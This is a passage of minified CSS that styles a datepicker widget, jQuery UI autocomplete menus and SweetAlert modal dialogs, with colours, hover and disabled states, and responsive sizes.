td.today[disabled],.datepicker table tr td.today:hover[disabled],.datepicker table tr td.today.disabled[disabled],.datepicker table tr td.today.disabled:hover[disabled],fieldset[disabled] .datepicker table tr td.today,fieldset[disabled] .datepicker table tr td.today:hover,fieldset[disabled] .datepicker table tr td.today.disabled,fieldset[disabled] .datepicker table tr td.today.disabled:hover,.datepicker table tr td.today.disabled:hover,.datepicker table tr td.today:hover.disabled:hover,.datepicker table tr td.today.disabled.disabled:hover,.datepicker table tr td.today.disabled:hover.disabled:hover,.datepicker table tr td.today[disabled]:hover,.datepicker table tr td.today:hover[disabled]:hover,.datepicker table tr td.today.disabled[disabled]:hover,.datepicker table tr td.today.disabled:hover[disabled]:hover,fieldset[disabled] .datepicker table tr td.today:hover,fieldset[disabled] .datepicker table tr td.today:hover:hover,fieldset[disabled] .datepicker table tr td.today.disabled:hover,fieldset[disabled] .datepicker table tr td.today.disabled:hover:hover,.datepicker table tr td.today.disabled:focus,.datepicker table tr td.today:hover.disabled:focus,.datepicker table tr td.today.disabled.disabled:focus,.datepicker table tr td.today.disabled:hover.disabled:focus,.datepicker table tr td.today[disabled]:focus,.datepicker table tr td.today:hover[disabled]:focus,.datepicker table tr td.today.disabled[disabled]:focus,.datepicker table tr td.today.disabled:hover[disabled]:focus,fieldset[disabled] .datepicker table tr td.today:focus,fieldset[disabled] .datepicker table tr td.today:hover:focus,fieldset[disabled] .datepicker table tr td.today.disabled:focus,fieldset[disabled] .datepicker table tr td.today.disabled:hover:focus,.datepicker table tr td.today.disabled:active,.datepicker table tr td.today:hover.disabled:active,.datepicker table tr td.today.disabled.disabled:active,.datepicker table tr td.today.disabled:hover.disabled:active,.datepicker table tr td.today[disabled]:active,.datepicker table tr td.today:hover[disabled]:active,.datepicker table tr td.today.disabled[disabled]:active,.datepicker table tr td.today.disabled:hover[disabled]:active,fieldset[disabled] .datepicker table tr td.today:active,fieldset[disabled] .datepicker table tr td.today:hover:active,fieldset[disabled] .datepicker table tr td.today.disabled:active,fieldset[disabled] .datepicker table tr td.today.disabled:hover:active,.datepicker table tr td.today.disabled.active,.datepicker table tr td.today:hover.disabled.active,.datepicker table tr td.today.disabled.disabled.active,.datepicker table tr td.today.disabled:hover.disabled.active,.datepicker table tr td.today[disabled].active,.datepicker table tr td.today:hover[disabled].active,.datepicker table tr td.today.disabled[disabled].active,.datepicker table tr td.today.disabled:hover[disabled].active,fieldset[disabled] .datepicker table tr td.today.active,fieldset[disabled] .datepicker table tr td.today:hover.active,fieldset[disabled] .datepicker table tr td.today.disabled.active,fieldset[disabled] .datepicker table tr td.today.disabled:hover.active{background:rgba(0,0,0,.2);border-color:#ffb733}.datepicker table tr td.today:hover:hover{color:#000}.datepicker table tr td.today.active:hover{color:#fff}.datepicker table tr td.range,.datepicker table tr td.range:hover,.datepicker table tr td.range.disabled,.datepicker table tr td.range.disabled:hover{background:rgba(0,0,0,.2);border-radius:0}.datepicker table tr td.range.today,.datepicker table tr td.range.today:hover,.datepicker table tr td.range.today.disabled,.datepicker table tr td.range.today.disabled:hover{color:#000;background:rgba(0,0,0,.2);border-color:#f1a417;border-radius:0}.datepicker table tr td.range.today:hover,.datepicker table tr td.range.today:hover:hover,.datepicker table tr td.range.today.disabled:hover,.datepicker table tr td.range.today.disabled:hover:hover,.datepicker table tr td.range.today:focus,.datepicker table tr td.range.today:hover:focus,.datepicker table tr td.range.today.disabled:focus,.datepicker table tr td.range.today.disabled:hover:focus,.datepicker table tr td.range.today:active,.datepicker table tr td.range.today:hover:active,.datepicker table tr td.range.today.disabled:active,.datepicker table tr td.range.today.disabled:hover:active,.datepicker table tr td.range.today.active,.datepicker table tr td.range.today:hover.active,.datepicker table tr td.range.today.disabled.active,.datepicker table tr td.range.today.disabled:hover.active,.open .dropdown-toggle.datepicker table tr td.range.today,.open .dropdown-toggle.datepicker table tr td.range.today:hover,.open .dropdown-toggle.datepicker table tr td.range.today.disabled,.open .dropdown-toggle.datepicker table tr td.range.today.disabled:hover{color:#000;background:rgba(0,0,0,.2);border-color:#bf800c}.datepicker table tr td.range.today:active,.datepicker table tr td.range.today:hover:active,.datepicker table tr td.range.today.disabled:active,.datepicker table tr td.range.today.disabled:hover:active,.datepicker table tr td.range.today.active,.datepicker table tr td.range.today:hover.active,.datepicker table tr td.range.today.disabled.active,.datepicker table tr td.range.today.disabled:hover.active,.open .dropdown-toggle.datepicker table tr td.range.today,.open .dropdown-toggle.datepicker table tr td.range.today:hover,.open .dropdown-toggle.datepicker table tr td.range.today.disabled,.open .dropdown-toggle.datepicker table tr td.range.today.disabled:hover{background-image:none}.datepicker table tr td.range.today.disabled,.datepicker table tr td.range.today:hover.disabled,.datepicker table tr td.range.today.disabled.disabled,.datepicker table tr td.range.today.disabled:hover.disabled,.datepicker table tr td.range.today[disabled],.datepicker table tr td.range.today:hover[disabled],.datepicker table tr td.range.today.disabled[disabled],.datepicker table tr td.range.today.disabled:hover[disabled],fieldset[disabled] .datepicker table tr td.range.today,fieldset[disabled] .datepicker table tr td.range.today:hover,fieldset[disabled] .datepicker table tr td.range.today.disabled,fieldset[disabled] .datepicker table tr td.range.today.disabled:hover,.datepicker table tr td.range.today.disabled:hover,.datepicker table tr td.range.today:hover.disabled:hover,.datepicker table tr td.range.today.disabled.disabled:hover,.datepicker table tr td.range.today.disabled:hover.disabled:hover,.datepicker table tr td.range.today[disabled]:hover,.datepicker table tr td.range.today:hover[disabled]:hover,.datepicker table tr td.range.today.disabled[disabled]:hover,.datepicker table tr td.range.today.disabled:hover[disabled]:hover,fieldset[disabled] .datepicker table tr td.range.today:hover,fieldset[disabled] .datepicker table tr td.range.today:hover:hover,fieldset[disabled] .datepicker table tr td.range.today.disabled:hover,fieldset[disabled] .datepicker table tr td.range.today.disabled:hover:hover,.datepicker table tr td.range.today.disabled:focus,.datepicker table tr td.range.today:hover.disabled:focus,.datepicker table tr td.range.today.disabled.disabled:focus,.datepicker table tr td.range.today.disabled:hover.disabled:focus,.datepicker table tr td.range.today[disabled]:focus,.datepicker table tr td.range.today:hover[disabled]:focus,.datepicker table tr td.range.today.disabled[disabled]:focus,.datepicker table tr td.range.today.disabled:hover[disabled]:focus,fieldset[disabled] .datepicker table tr td.range.today:focus,fieldset[disabled] .datepicker table tr td.range.today:hover:focus,fieldset[disabled] .datepicker table tr td.range.today.disabled:focus,fieldset[disabled] .datepicker table tr td.range.today.disabled:hover:focus,.datepicker table tr td.range.today.disabled:active,.datepicker table tr td.range.today:hover.disabled:active,.datepicker table tr td.range.today.disabled.disabled:active,.datepicker table tr td.range.today.disabled:hover.disabled:active,.datepicker table tr td.range.today[disabled]:active,.datepicker table tr td.range.today:hover[disabled]:active,.datepicker table tr td.range.today.disabled[disabled]:active,.datepicker table tr td.range.today.disabled:hover[disabled]:active,fieldset[disabled] .datepicker table tr td.range.today:active,fieldset[disabled] .datepicker table tr td.range.today:hover:active,fieldset[disabled] .datepicker table tr td.range.today.disabled:active,fieldset[disabled] .datepicker table tr td.range.today.disabled:hover:active,.datepicker table tr td.range.today.disabled.active,.datepicker table tr td.range.today:hover.disabled.active,.datepicker table tr td.range.today.disabled.disabled.active,.datepicker table tr td.range.today.disabled:hover.disabled.active,.datepicker table tr td.range.today[disabled].active,.datepicker table tr td.range.today:hover[disabled].active,.datepicker table tr td.range.today.disabled[disabled].active,.datepicker table tr td.range.today.disabled:hover[disabled].active,fieldset[disabled] .datepicker table tr td.range.today.active,fieldset[disabled] .datepicker table tr td.range.today:hover.active,fieldset[disabled] .datepicker table tr td.range.today.disabled.active,fieldset[disabled] .datepicker table tr td.range.today.disabled:hover.active{background:rgba(0,0,0,.2);border-color:#f1a417}.datepicker table tr td.selected,.datepicker table tr td.selected:hover,.datepicker table tr td.selected.disabled,.datepicker table tr td.selected.disabled:hover{color:#fff;background:rgba(0,0,0,.2);border-color:#555;text-shadow:0 -1px 0 rgba(0,0,0,.25)}.datepicker table tr td.selected:hover,.datepicker table tr td.selected:hover:hover,.datepicker table tr td.selected.disabled:hover,.datepicker table tr td.selected.disabled:hover:hover,.datepicker table tr td.selected:focus,.datepicker table tr td.selected:hover:focus,.datepicker table tr td.selected.disabled:focus,.datepicker table tr td.selected.disabled:hover:focus,.datepicker table tr td.selected:active,.datepicker table tr td.selected:hover:active,.datepicker table tr td.selected.disabled:active,.datepicker table tr td.selected.disabled:hover:active,.datepicker table tr td.selected.active,.datepicker table tr td.selected:hover.active,.datepicker table tr td.selected.disabled.active,.datepicker table tr td.selected.disabled:hover.active,.open .dropdown-toggle.datepicker table tr td.selected,.open .dropdown-toggle.datepicker table tr td.selected:hover,.open .dropdown-toggle.datepicker table tr td.selected.disabled,.open .dropdown-toggle.datepicker table tr td.selected.disabled:hover{color:#fff;background:rgba(0,0,0,.2);border-color:#373737}.datepicker table tr td.selected:active,.datepicker table tr td.selected:hover:active,.datepicker table tr td.selected.disabled:active,.datepicker table tr td.selected.disabled:hover:active,.datepicker table tr td.selected.active,.datepicker table tr td.selected:hover.active,.datepicker table tr td.selected.disabled.active,.datepicker table tr td.selected.disabled:hover.active,.open .dropdown-toggle.datepicker table tr td.selected,.open .dropdown-toggle.datepicker table tr td.selected:hover,.open .dropdown-toggle.datepicker table tr td.selected.disabled,.open .dropdown-toggle.datepicker table tr td.selected.disabled:hover{background-image:none}.datepicker table tr td.selected.disabled,.datepicker table tr td.selected:hover.disabled,.datepicker table tr td.selected.disabled.disabled,.datepicker table tr td.selected.disabled:hover.disabled,.datepicker table tr td.selected[disabled],.datepicker table tr td.selected:hover[disabled],.datepicker table tr td.selected.disabled[disabled],.datepicker table tr td.selected.disabled:hover[disabled],fieldset[disabled] .datepicker table tr td.selected,fieldset[disabled] .datepicker table tr td.selected:hover,fieldset[disabled] .datepicker table tr td.selected.disabled,fieldset[disabled] .datepicker table tr td.selected.disabled:hover,.datepicker table tr td.selected.disabled:hover,.datepicker table tr td.selected:hover.disabled:hover,.datepicker table tr td.selected.disabled.disabled:hover,.datepicker table tr td.selected.disabled:hover.disabled:hover,.datepicker table tr td.selected[disabled]:hover,.datepicker table tr td.selected:hover[disabled]:hover,.datepicker table tr td.selected.disabled[disabled]:hover,.datepicker table tr td.selected.disabled:hover[disabled]:hover,fieldset[disabled] .datepicker table tr td.selected:hover,fieldset[disabled] .datepicker table tr td.selected:hover:hover,fieldset[disabled] .datepicker table tr td.selected.disabled:hover,fieldset[disabled] .datepicker table tr td.selected.disabled:hover:hover,.datepicker table tr td.selected.disabled:focus,.datepicker table tr td.selected:hover.disabled:focus,.datepicker table tr td.selected.disabled.disabled:focus,.datepicker table tr td.selected.disabled:hover.disabled:focus,.datepicker table tr td.selected[disabled]:focus,.datepicker table tr td.selected:hover[disabled]:focus,.datepicker table tr td.selected.disabled[disabled]:focus,.datepicker table tr td.selected.disabled:hover[disabled]:focus,fieldset[disabled] .datepicker table tr td.selected:focus,fieldset[disabled] .datepicker table tr td.selected:hover:focus,fieldset[disabled] .datepicker table tr td.selected.disabled:focus,fieldset[disabled] .datepicker table tr td.selected.disabled:hover:focus,.datepicker table tr td.selected.disabled:active,.datepicker table tr td.selected:hover.disabled:active,.datepicker table tr td.selected.disabled.disabled:active,.datepicker table tr td.selected.disabled:hover.disabled:active,.datepicker table tr td.selected[disabled]:active,.datepicker table tr td.selected:hover[disabled]:active,.datepicker table tr td.selected.disabled[disabled]:active,.datepicker table tr td.selected.disabled:hover[disabled]:active,fieldset[disabled] .datepicker table tr td.selected:active,fieldset[disabled] .datepicker table tr td.selected:hover:active,fieldset[disabled] .datepicker table tr td.selected.disabled:active,fieldset[disabled] .datepicker table tr td.selected.disabled:hover:active,.datepicker table tr td.selected.disabled.active,.datepicker table tr td.selected:hover.disabled.active,.datepicker table tr td.selected.disabled.disabled.active,.datepicker table tr td.selected.disabled:hover.disabled.active,.datepicker table tr td.selected[disabled].active,.datepicker table tr td.selected:hover[disabled].active,.datepicker table tr td.selected.disabled[disabled].active,.datepicker table tr td.selected.disabled:hover[disabled].active,fieldset[disabled] .datepicker table tr td.selected.active,fieldset[disabled] .datepicker table tr td.selected:hover.active,fieldset[disabled] .datepicker table tr td.selected.disabled.active,fieldset[disabled] .datepicker table tr td.selected.disabled:hover.active{background:rgba(0,0,0,.2);border-color:#555}.datepicker table tr td.active,.datepicker table tr td.active:hover,.datepicker table tr td.active.disabled,.datepicker table tr td.active.disabled:hover{color:#fff;background:rgba(0,0,0,.2);border-color:#357ebd;text-shadow:0 -1px 0 rgba(0,0,0,.25)}.datepicker table tr td.active:hover,.datepicker table tr td.active:hover:hover,.datepicker table tr td.active.disabled:hover,.datepicker table tr td.active.disabled:hover:hover,.datepicker table tr td.active:focus,.datepicker table tr td.active:hover:focus,.datepicker table tr td.active.disabled:focus,.datepicker table tr td.active.disabled:hover:focus,.datepicker table tr td.active:active,.datepicker table tr td.active:hover:active,.datepicker table tr td.active.disabled:active,.datepicker table tr td.active.disabled:hover:active,.datepicker table tr td.active.active,.datepicker table tr td.active:hover.active,.datepicker table tr td.active.disabled.active,.datepicker table tr td.active.disabled:hover.active,.open .dropdown-toggle.datepicker table tr td.active,.open .dropdown-toggle.datepicker table tr td.active:hover,.open .dropdown-toggle.datepicker table tr td.active.disabled,.open .dropdown-toggle.datepicker table tr td.active.disabled:hover{color:#fff;background:rgba(0,0,0,.5);border-color:#285e8e}.datepicker table tr td.active:active,.datepicker table tr td.active:hover:active,.datepicker table tr td.active.disabled:active,.datepicker table tr td.active.disabled:hover:active,.datepicker table tr td.active.active,.datepicker table tr td.active:hover.active,.datepicker table tr td.active.disabled.active,.datepicker table tr td.active.disabled:hover.active,.open .dropdown-toggle.datepicker table tr td.active,.open .dropdown-toggle.datepicker table tr td.active:hover,.open .dropdown-toggle.datepicker table tr td.active.disabled,.open .dropdown-toggle.datepicker table tr td.active.disabled:hover{background-image:none}.datepicker table tr td.active.disabled,.datepicker table tr td.active:hover.disabled,.datepicker table tr td.active.disabled.disabled,.datepicker table tr td.active.disabled:hover.disabled,.datepicker table tr td.active[disabled],.datepicker table tr td.active:hover[disabled],.datepicker table tr td.active.disabled[disabled],.datepicker table tr td.active.disabled:hover[disabled],fieldset[disabled] .datepicker table tr td.active,fieldset[disabled] .datepicker table tr td.active:hover,fieldset[disabled] .datepicker table tr td.active.disabled,fieldset[disabled] .datepicker table tr td.active.disabled:hover,.datepicker table tr td.active.disabled:hover,.datepicker table tr td.active:hover.disabled:hover,.datepicker table tr td.active.disabled.disabled:hover,.datepicker table tr td.active.disabled:hover.disabled:hover,.datepicker table tr td.active[disabled]:hover,.datepicker table tr td.active:hover[disabled]:hover,.datepicker table tr td.active.disabled[disabled]:hover,.datepicker table tr td.active.disabled:hover[disabled]:hover,fieldset[disabled] .datepicker table tr td.active:hover,fieldset[disabled] .datepicker table tr td.active:hover:hover,fieldset[disabled] .datepicker table tr td.active.disabled:hover,fieldset[disabled] .datepicker table tr td.active.disabled:hover:hover,.datepicker table tr td.active.disabled:focus,.datepicker table tr td.active:hover.disabled:focus,.datepicker table tr td.active.disabled.disabled:focus,.datepicker table tr td.active.disabled:hover.disabled:focus,.datepicker table tr td.active[disabled]:focus,.datepicker table tr td.active:hover[disabled]:focus,.datepicker table tr td.active.disabled[disabled]:focus,.datepicker table tr td.active.disabled:hover[disabled]:focus,fieldset[disabled] .datepicker table tr td.active:focus,fieldset[disabled] .datepicker table tr td.active:hover:focus,fieldset[disabled] .datepicker table tr td.active.disabled:focus,fieldset[disabled] .datepicker table tr td.active.disabled:hover:focus,.datepicker table tr td.active.disabled:active,.datepicker table tr td.active:hover.disabled:active,.datepicker table tr td.active.disabled.disabled:active,.datepicker table tr td.active.disabled:hover.disabled:active,.datepicker table tr td.active[disabled]:active,.datepicker table tr td.active:hover[disabled]:active,.datepicker table tr td.active.disabled[disabled]:active,.datepicker table tr td.active.disabled:hover[disabled]:active,fieldset[disabled] .datepicker table tr td.active:active,fieldset[disabled] .datepicker table tr td.active:hover:active,fieldset[disabled] .datepicker table tr td.active.disabled:active,fieldset[disabled] .datepicker table tr td.active.disabled:hover:active,.datepicker table tr td.active.disabled.active,.datepicker table tr td.active:hover.disabled.active,.datepicker table tr td.active.disabled.disabled.active,.datepicker table tr td.active.disabled:hover.disabled.active,.datepicker table tr td.active[disabled].active,.datepicker table tr td.active:hover[disabled].active,.datepicker table tr td.active.disabled[disabled].active,.datepicker table tr td.active.disabled:hover[disabled].active,fieldset[disabled] .datepicker table tr td.active.active,fieldset[disabled] .datepicker table tr td.active:hover.active,fieldset[disabled] .datepicker table tr td.active.disabled.active,fieldset[disabled] .datepicker table tr td.active.disabled:hover.active{background-color:#428bca;border-color:#357ebd}.datepicker table tr td span{display:block;width:23%;height:54px;line-height:54px;float:left;margin:1%;cursor:pointer}.datepicker table tr td span:hover{background:rgba(0,0,0,.2)}.datepicker table tr td span.disabled,.datepicker table tr td span.disabled:hover{background:none;color:#444;cursor:default}.datepicker table tr td span.active,.datepicker table tr td span.active:hover,.datepicker table tr td span.active.disabled,.datepicker table tr td span.active.disabled:hover{color:#fff;background-color:#428bca;border-color:#357ebd;text-shadow:0 -1px 0 rgba(0,0,0,.25)}.datepicker table tr td span.active:hover,.datepicker table tr td span.active:hover:hover,.datepicker table tr td span.active.disabled:hover,.datepicker table tr td span.active.disabled:hover:hover,.datepicker table tr td span.active:focus,.datepicker table tr td span.active:hover:focus,.datepicker table tr td span.active.disabled:focus,.datepicker table tr td span.active.disabled:hover:focus,.datepicker table tr td span.active:active,.datepicker table tr td span.active:hover:active,.datepicker table tr td span.active.disabled:active,.datepicker table tr td span.active.disabled:hover:active,.datepicker table tr td span.active.active,.datepicker table tr td span.active:hover.active,.datepicker table tr td span.active.disabled.active,.datepicker table tr td span.active.disabled:hover.active,.open .dropdown-toggle.datepicker table tr td span.active,.open .dropdown-toggle.datepicker table tr td span.active:hover,.open .dropdown-toggle.datepicker table tr td span.active.disabled,.open .dropdown-toggle.datepicker table tr td span.active.disabled:hover{color:#fff;background-color:#3276b1;border-color:#285e8e}.datepicker table tr td span.active:active,.datepicker table tr td span.active:hover:active,.datepicker table tr td span.active.disabled:active,.datepicker table tr td span.active.disabled:hover:active,.datepicker table tr td span.active.active,.datepicker table tr td span.active:hover.active,.datepicker table tr td span.active.disabled.active,.datepicker table tr td span.active.disabled:hover.active,.open .dropdown-toggle.datepicker table tr td span.active,.open .dropdown-toggle.datepicker table tr td span.active:hover,.open .dropdown-toggle.datepicker table tr td span.active.disabled,.open .dropdown-toggle.datepicker table tr td span.active.disabled:hover{background-image:none}.datepicker table tr td span.active.disabled,.datepicker table tr td span.active:hover.disabled,.datepicker table tr td span.active.disabled.disabled,.datepicker table tr td span.active.disabled:hover.disabled,.datepicker table tr td span.active[disabled],.datepicker table tr td span.active:hover[disabled],.datepicker table tr td span.active.disabled[disabled],.datepicker table tr td span.active.disabled:hover[disabled],fieldset[disabled] .datepicker table tr td span.active,fieldset[disabled] .datepicker table tr td span.active:hover,fieldset[disabled] .datepicker table tr td span.active.disabled,fieldset[disabled] .datepicker table tr td span.active.disabled:hover,.datepicker table tr td span.active.disabled:hover,.datepicker table tr td span.active:hover.disabled:hover,.datepicker table tr td span.active.disabled.disabled:hover,.datepicker table tr td span.active.disabled:hover.disabled:hover,.datepicker table tr td span.active[disabled]:hover,.datepicker table tr td span.active:hover[disabled]:hover,.datepicker table tr td span.active.disabled[disabled]:hover,.datepicker table tr td span.active.disabled:hover[disabled]:hover,fieldset[disabled] .datepicker table tr td span.active:hover,fieldset[disabled] .datepicker table tr td span.active:hover:hover,fieldset[disabled] .datepicker table tr td span.active.disabled:hover,fieldset[disabled] .datepicker table tr td span.active.disabled:hover:hover,.datepicker table tr td span.active.disabled:focus,.datepicker table tr td span.active:hover.disabled:focus,.datepicker table tr td span.active.disabled.disabled:focus,.datepicker table tr td span.active.disabled:hover.disabled:focus,.datepicker table tr td span.active[disabled]:focus,.datepicker table tr td span.active:hover[disabled]:focus,.datepicker table tr td span.active.disabled[disabled]:focus,.datepicker table tr td span.active.disabled:hover[disabled]:focus,fieldset[disabled] .datepicker table tr td span.active:focus,fieldset[disabled] .datepicker table tr td span.active:hover:focus,fieldset[disabled] .datepicker table tr td span.active.disabled:focus,fieldset[disabled] .datepicker table tr td span.active.disabled:hover:focus,.datepicker table tr td span.active.disabled:active,.datepicker table tr td span.active:hover.disabled:active,.datepicker table tr td span.active.disabled.disabled:active,.datepicker table tr td span.active.disabled:hover.disabled:active,.datepicker table tr td span.active[disabled]:active,.datepicker table tr td span.active:hover[disabled]:active,.datepicker table tr td span.active.disabled[disabled]:active,.datepicker table tr td span.active.disabled:hover[disabled]:active,fieldset[disabled] .datepicker table tr td span.active:active,fieldset[disabled] .datepicker table tr td span.active:hover:active,fieldset[disabled] .datepicker table tr td span.active.disabled:active,fieldset[disabled] .datepicker table tr td span.active.disabled:hover:active,.datepicker table tr td span.active.disabled.active,.datepicker table tr td span.active:hover.disabled.active,.datepicker table tr td span.active.disabled.disabled.active,.datepicker table tr td span.active.disabled:hover.disabled.active,.datepicker table tr td span.active[disabled].active,.datepicker table tr td span.active:hover[disabled].active,.datepicker table tr td span.active.disabled[disabled].active,.datepicker table tr td span.active.disabled:hover[disabled].active,fieldset[disabled] .datepicker table tr td span.active.active,fieldset[disabled] .datepicker table tr td span.active:hover.active,fieldset[disabled] .datepicker table tr td span.active.disabled.active,fieldset[disabled] .datepicker table tr td span.active.disabled:hover.active{background-color:#428bca;border-color:#357ebd}.datepicker table tr td span.old,.datepicker table tr td span.new{color:#444}.datepicker th.datepicker-switch{width:145px}.datepicker thead tr:first-child th,.datepicker tfoot tr th{cursor:pointer}.datepicker thead tr:first-child th:hover,.datepicker tfoot tr th:hover{background:rgba(0,0,0,.2)}.datepicker .cw{font-size:10px;width:12px;padding:0 2px 0 5px;vertical-align:middle}.datepicker thead tr:first-child th.cw{cursor:default;background-color:transparent}.input-group.date .input-group-addon i{cursor:pointer;width:16px;height:16px}.input-daterange input{text-align:center}.input-daterange input:first-child{}.input-daterange input:last-child{}.input-daterange .input-group-addon{width:auto;min-width:16px;padding:4px 5px;font-weight:normal;line-height:1.428571429;text-align:center;text-shadow:0 1px 0 #fff;vertical-align:middle;background-color:#eee;border:solid #ccc;border-width:1px 0;margin-left:-5px;margin-right:-5px}.dropdown-menu{border-radius:0!important}.datepicker.dropdown-menu{position:absolute;top:100%;left:0;z-index:8888;float:left;display:none;min-width:160px;list-style:none;background-color:#fff;border:1px solid #ccc;border:1px solid rgba(0,0,0,.2);-webkit-box-shadow:0 5px 10px rgba(0,0,0,.2);-moz-box-shadow:0 5px 10px rgba(0,0,0,.2);box-shadow:0 5px 10px rgba(0,0,0,.2);-webkit-background-clip:padding-box;-moz-background-clip:padding;background-clip:padding-box;*border-right-width:2px;*border-bottom-width:2px;color:#333;font-size:13px;line-height:1.428571429;height:279px;width:244px}.datepicker.dropdown-menu th,.datepicker.dropdown-menu td{padding:4px 5px}.datepicker table tr td.active:hover,.datepicker table tr td.active:hover:hover,.datepicker table tr td.active.disabled:hover,.datepicker table tr td.active.disabled:hover:hover,.datepicker table tr td.active:active,.datepicker table tr td.active:hover:active,.datepicker table tr td.active.disabled:active,.datepicker table tr td.active.disabled:hover:active,.datepicker table tr td.active.active,.datepicker table tr td.active:hover.active,.datepicker table tr td.active.disabled.active,.datepicker table tr td.active.disabled:hover.active,.datepicker table tr td.active.disabled,.datepicker table tr td.active:hover.disabled,.datepicker table tr td.active.disabled.disabled,.datepicker table tr td.active.disabled:hover.disabled,.datepicker table tr td.active[disabled],.datepicker table tr td.active:hover[disabled],.datepicker table tr td.active.disabled[disabled],.datepicker table tr td.active.disabled:hover[disabled]{background-color:#04c}.datepicker table tr td.active:active,.datepicker table tr td.active:hover:active,.datepicker table tr td.active.disabled:active,.datepicker table tr td.active.disabled:hover:active,.datepicker table tr td.active.active,.datepicker table tr td.active:hover.active,.datepicker table tr td.active.disabled.active,.datepicker table tr td.active.disabled:hover.active{background-color:#052139}.datepicker table tr td.disabled,.datepicker table tr td.disabled:hover{background:none;color:#999;cursor:default}@media(min-width:320px)and (max-width:480px){.datepicker.dropdown-menu{position:absolute;top:100%;left:0;z-index:8888;float:left;display:none;min-width:160px;list-style:none;background-color:#fff;border:1px solid #ccc;border:1px solid rgba(0,0,0,.2);-webkit-box-shadow:0 5px 10px rgba(0,0,0,.2);-moz-box-shadow:0 5px 10px rgba(0,0,0,.2);box-shadow:0 5px 10px rgba(0,0,0,.2);-webkit-background-clip:padding-box;-moz-background-clip:padding;background-clip:padding-box;*border-right-width:2px;*border-bottom-width:2px;color:#333;font-size:13px;line-height:1.428571429;height:280px;width:72%}}@media(min-width:360px)and (max-width:640px){.datepicker.dropdown-menu{position:absolute;top:100%;left:0;z-index:8888;float:left;display:none;min-width:160px;list-style:none;background-color:#fff;border:1px solid #ccc;border:1px solid rgba(0,0,0,.2);-webkit-box-shadow:0 5px 10px rgba(0,0,0,.2);-moz-box-shadow:0 5px 10px rgba(0,0,0,.2);box-shadow:0 5px 10px rgba(0,0,0,.2);-webkit-background-clip:padding-box;-moz-background-clip:padding;background-clip:padding-box;*border-right-width:2px;*border-bottom-width:2px;color:#333;font-size:13px;line-height:1.428571429;height:280px;width:75%}}.ui-autocomplete{position:relative;z-index:999999!important;cursor:default;border-radius:2px!important;border:1px solid #ebebeb;border-top:none;background-color:#fff;width:12%;font-family:'Poppins',sans-serif;font-size:14px;font-weight:500}.ui-menu .ui-menu-item a:hover{color:#fff!important}.ui-menu-item{line-height:25px;font-size:15px}.ui-menu-item:hover{background-color:#5897fb}.ui-autocomplete-loading{background-image:url('/Content/img/loading.gif');background-position:right center;background-repeat:no-repeat}.search-container .ui-autocomplete-loading{background-position:160px center}* html .ui-autocomplete{width:1px}.ui-menu{list-style:none;padding:0;margin:0;display:block}.ui-menu .ui-menu{margin-top:-3px}.ui-menu .ui-menu-item{margin:0;padding:0;width:100%}.ui-menu .ui-menu-item a{text-decoration:none;display:block;padding:.2em .4em;line-height:1.5;zoom:1;color:#454545;font-family:'Poppins',sans-serif;font-size:14px}.ui-menu .ui-menu-item a.ui-state-active,.ui-menu .ui-menu-item a.ui-state-hover{margin:-1px;background-color:#e9e9e9;color:#fff}body.stop-scrolling{height:100%;overflow:hidden}.sweet-overlay{background-color:#000;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=40)";background-color:rgba(0,0,0,.4);position:fixed;left:0;right:0;top:0;bottom:0;display:none;z-index:10000}.sweet-alert{background-color:#fff;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;width:352px;padding:17px;border-radius:5px;text-align:center;position:fixed;left:50%;top:50%;margin-left:-256px;margin-top:-200px;overflow:hidden;display:none;z-index:99999}@media all and (max-width:540px){.sweet-alert{width:auto;margin-left:0;margin-right:0;left:15px;right:15px;overflow-y:auto;height:460px}}.sweet-alert h2{color:#575757;font-size:30px;text-align:center;font-weight:600;text-transform:none;position:relative;margin:-22px 0;padding:0;line-height:40px;display:block}.sweet-alert p{color:#797979;font-size:14px;text-align:center;font-weight:300;position:relative;text-align:inherit;float:none;margin:0;padding:0;line-height:normal}.sweet-alert fieldset{border:none;position:relative}.sweet-alert .sa-error-container{background-color:#f1f1f1;margin-left:-17px;margin-right:-17px;overflow:hidden;padding:0 10px;max-height:0;webkit-transition:padding .15s,max-height .15s;transition:padding .15s,max-height .15s}.sweet-alert .sa-error-container.show{padding:10px 0;max-height:100px;webkit-transition:padding .2s,max-height .2s;transition:padding .25s,max-height .25s}.sweet-alert .sa-error-container .icon{display:inline-block;width:24px;height:24px;border-radius:50%;background-color:#ea7d7d;color:#fff;line-height:24px;text-align:center;margin-right:3px}.sweet-alert .sa-error-container p{display:inline-block}.sweet-alert .sa-input-error{position:absolute;top:29px;right:26px;width:20px;height:20px;opacity:0;-webkit-transform:scale(.5);transform:scale(.5);-webkit-transform-origin:50% 50%;transform-origin:50% 50%;-webkit-transition:all .1s;transition:all .1s}.sweet-alert .sa-input-error::before,.sweet-alert .sa-input-error::after{content:"";width:20px;height:6px;background-color:#f06e57;border-radius:3px;position:absolute;top:50%;margin-top:-4px;left:50%;margin-left:-9px}.sweet-alert .sa-input-error::before{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.sweet-alert .sa-input-error::after{-webkit-transform:rotate(45deg);transform:rotate(45deg)}.sweet-alert .sa-input-error.show{opacity:1;-webkit-transform:scale(1);transform:scale(1)}.sweet-alert input{width:100%;box-sizing:border-box;border-radius:3px;border:1px solid #d7d7d7;height:43px;margin-top:10px;margin-bottom:17px;font-size:18px;box-shadow:inset 0 1px 1px rgba(0,0,0,.06);padding:0 12px;display:none;-webkit-transition:all .3s;transition:all .3s}.sweet-alert input:focus{outline:none;box-shadow:0 0 3px #c4e6f5;border:1px solid #b4dbed}.sweet-alert input:focus::-moz-placeholder{transition:opacity .3s .03s ease;opacity:.5}.sweet-alert input:focus:-ms-input-placeholder{transition:opacity .3s .03s ease;opacity:.5}.sweet-alert input:focus::-webkit-input-placeholder{transition:opacity .3s .03s ease;opacity:.5}.sweet-alert input::-moz-placeholder{color:#bdbdbd}.sweet-alert input:-ms-input-placeholder{color:#bdbdbd}.sweet-alert input::-webkit-input-placeholder{color:#bdbdbd}.sweet-alert.show-input input{display:block}.sweet-alert .sa-confirm-button-container{display:inline-block;position:relative}.sweet-alert .la-ball-fall{position:absolute;left:50%;top:50%;margin-left:-27px;margin-top:4px;opacity:0;visibility:hidden}.sweet-alert button{background-color:#a177ff!important;color:#fff;border:none;box-shadow:none;font-size:17px;font-weight:500;-webkit-border-radius:4px;border-radius:5px;padding:10px 32px;margin:26px 5px 0 5px;cursor:pointer}.sweet-alert 